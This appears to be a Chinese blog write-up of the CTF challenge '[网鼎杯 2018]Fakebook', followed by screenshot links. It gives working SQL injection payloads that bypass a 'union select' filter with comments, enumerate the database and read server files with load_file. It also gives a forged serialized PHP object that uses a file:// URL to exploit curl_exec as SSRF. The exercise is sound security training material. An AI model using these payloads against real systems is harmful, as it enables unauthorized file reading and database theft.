[网鼎杯 2018]Fakebook1

提示

- 数字型sql注入

- src

- robots.txt

- 当数据库是root权限使可以使用load_file函数

这里先用dirsearch扫一遍

一般做题都要扫,这道题扫描速度不能太快,不然会429报错

这里扫到了比较重要的两个,/var/www/html/flag.php这个肯定是不能直接访问的,但是还有robots.txt



访问robots.txt看看

这里有返回一个备份文件,下载来看看

这里主要的有这点

curl_exec这个函数用不好就会造成src漏洞

所以这里就有了一个构成src漏洞的思路,继续往下走看怎么利用

随便注册一个账户登录

这里本来想尝试能不能注册管理员账户,但这个网站好像并没有管理员这个说法

我自己的理解

- 这里对登录界面进行sql注入是不明智的,并没有什么用,没有管理员一说,就算有大概和普通用户的登陆后界面也一样

点击admin到另一个界面

这里我对两个点有些许怀疑

所以到这里有两种方法去做

- sql注入,通过sql读取文件

- src

sql注入

首先通过order by看有几个字段

当尝试到5的时候报错

union select 1,2,3,4

这里说我是黑客

fuzz一下看过滤了啥

这里看起来像是过滤了空格,但其实之过滤了union空格select,完整的且大小写匹配

但是换成union/**/select就绕过了,这个防护还不如不做

接着我们的联合查询

payload: 1 union/**/select 1,2,3,4

这里的报错点在2

现在就是一系列信息搜集

数据库:fakebook

-1%20union/**/select%201,database(),3,4

用户信息:root@localhost

-1%20union/**/select%201,user(),3,4

操作系统:linux

-1%20union/**/select%201,@@version_compile_os,3,4

数据库版本:10.2.26-MariaDB-log

-1%20union/**/select%201,version(),3,4

这里没想到呀,居然是root权限的用户

当权限是root那么我们就可以使用函数load_file直接读取服务器的文件(load_file里的必须时绝对路径,不能是相对路径)

读取flag文件

-1%20union/**/select%201,load_file(%27/var/www/html/flag.php%27),3,4

查看源代码获得flag

src

到这里还是没有什么思路,先把数据库查完

查表:users

-1%20union/**/select%201,group_concat(table_name),3,4 from information_schema.tables where table_schema='fakebook'

查字段:no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS

-1%20union/**/select%201,group_concat(column_name),3,4 from information_schema.columns where table_name='users'

这里一个一个看看

到这里的时候发现序列化后的UserInfo对象

payload:-1%20union/**/select%201,group_concat(data),3,4%20from%20users

这里就能看到最后那一节不就是我们注册的时候的博客吗,并且这个页面也会返回base64后的页面代码

这里明显就是刚开始我们发现的备份文件里的代码反序列化的结果

我们把这个反序列化一下再改一下

O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:123;s:4:"blog";s:36:"https://mp.csdn.net/mp_blog/creation";}

这里s后面的数字就是他后面有多少个字符,file是用于读取本地文件的,里面得用绝对路径

O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";}

-1%20union/**/select%201,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'

明显返回正常了,正确解析了我们上传的东西,blog这里访问了我们放的东西(这里放在union/**/select 1,2,3,4的4的位置是因为data字段本就在第四个)

查看源代码

这里拿去base64解码便得到了flag

![[网鼎杯 2018]Fakebook1_第1张图片](http://img.e-com-net.com/image/info8/aa2b5e6ea1c84238a4bc5ef26b0c1480.jpg)

![[网鼎杯 2018]Fakebook1_第2张图片](http://img.e-com-net.com/image/info8/294c0b135c2f4408b2e900cdcaf96183.jpg)

![[网鼎杯 2018]Fakebook1_第3张图片](http://img.e-com-net.com/image/info8/572f7a4977074d03af4a6bdc6fcda0ea.jpg)

![[网鼎杯 2018]Fakebook1_第4张图片](http://img.e-com-net.com/image/info8/888714ad1b0f461689a2e70ad02b5921.jpg)

![[网鼎杯 2018]Fakebook1_第5张图片](http://img.e-com-net.com/image/info8/8ae584f0ffc0420f8037e141c8e65382.jpg)

![[网鼎杯 2018]Fakebook1_第6张图片](http://img.e-com-net.com/image/info8/d5f06c88064640ed9e1ba38c8c1d62f0.jpg)

![[网鼎杯 2018]Fakebook1_第7张图片](http://img.e-com-net.com/image/info8/5c2d5c4a5f754631a7edf97a2f98f88d.jpg)

![[网鼎杯 2018]Fakebook1_第8张图片](http://img.e-com-net.com/image/info8/a9bb3520b8164d07a4892bde99babe07.jpg)

![[网鼎杯 2018]Fakebook1_第9张图片](http://img.e-com-net.com/image/info8/fcc99763d8eb4d06a71b1548eb9057b6.jpg)

![[网鼎杯 2018]Fakebook1_第10张图片](http://img.e-com-net.com/image/info8/e3211b04498e4a4793b9423dd1dc748a.jpg)

![[网鼎杯 2018]Fakebook1_第11张图片](http://img.e-com-net.com/image/info8/d5c19ae52a05400ea173f61404b6d3b2.jpg)

![[网鼎杯 2018]Fakebook1_第12张图片](http://img.e-com-net.com/image/info8/ce052cf76ee547a78b311b689bfcf30b.jpg)

![[网鼎杯 2018]Fakebook1_第13张图片](http://img.e-com-net.com/image/info8/e412e8ef791e40f4bcbe958fc0a34c9a.jpg)

![[网鼎杯 2018]Fakebook1_第14张图片](http://img.e-com-net.com/image/info8/56ff1a886bd041e884200cd01b205e71.jpg)

![[网鼎杯 2018]Fakebook1_第15张图片](http://img.e-com-net.com/image/info8/b29307f3f44243879c541a8aa4a95056.jpg)

![[网鼎杯 2018]Fakebook1_第16张图片](http://img.e-com-net.com/image/info8/1b2c50a8b30945b5af58df154583b0dc.jpg)

![[网鼎杯 2018]Fakebook1_第17张图片](http://img.e-com-net.com/image/info8/96853f1e57c04cf0909765910b133706.jpg)

![[网鼎杯 2018]Fakebook1_第18张图片](http://img.e-com-net.com/image/info8/2f262721482e4b7798cbd684ae6122f2.jpg)

![[网鼎杯 2018]Fakebook1_第19张图片](http://img.e-com-net.com/image/info8/57388ff2ee9a408e8744a19aaad3a6a5.jpg)

![[网鼎杯 2018]Fakebook1_第21张图片](http://img.e-com-net.com/image/info8/3544e71b135448e29e1da770f11949e6.jpg)

![[网鼎杯 2018]Fakebook1_第22张图片](http://img.e-com-net.com/image/info8/481755457fb8488d825d44ae01dee461.jpg)

![[网鼎杯 2018]Fakebook1_第23张图片](http://img.e-com-net.com/image/info8/95ae64ed880645468fd4b76411d02b1f.jpg)